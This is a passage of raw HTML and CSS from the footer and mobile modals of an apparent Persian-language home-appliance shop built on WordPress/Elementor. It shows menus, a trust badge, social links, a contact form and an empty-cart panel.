													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="تلویزیون 43 اینچ سامسونگ 43J5202 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

							<input type="hidden" name="queried_id" value="1769"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
